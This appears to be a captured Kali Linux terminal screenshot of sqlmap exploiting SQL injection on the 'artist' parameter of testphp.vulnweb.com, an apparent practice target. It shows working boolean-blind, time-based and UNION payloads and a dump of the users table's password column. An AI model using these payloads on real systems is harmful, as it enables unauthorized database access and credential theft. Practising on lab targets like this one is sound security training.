 kali@kali: ~
File Actions Edit View Help
[00:34:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: artist=1 AND 3382=3382

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: artist=1 AND (SELECT 9629 FROM (SELECT(SLEEP(5)))ZTJz)

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: artist=-3093 UNION ALL SELECT CONCAT(0x717a787171,0x6a4a7a7a4d4263445164414a7a724d4a76514f5950794443665642436e567249715142444747535a,0x717a
627071),NULL,NULL-- -
---
[00:34:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.0.12
[00:34:02] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+

[00:34:04] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[00:34:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'

[*] ending @ 00:34:04 /2023-01-15/

┌──(kali㉿kali)-[~]
└─$